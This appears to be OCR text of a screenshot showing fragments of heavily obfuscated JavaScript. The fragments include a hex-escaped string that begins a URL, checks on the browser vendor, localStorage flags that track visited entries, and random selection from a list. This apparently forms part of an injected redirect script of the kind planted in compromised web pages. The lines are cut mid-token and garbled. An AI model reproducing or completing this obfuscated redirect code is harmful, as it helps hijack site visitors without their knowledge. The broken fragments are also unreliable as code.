
[];}
(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_
_0xe6f43=
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage['getItem']
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)]
(Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=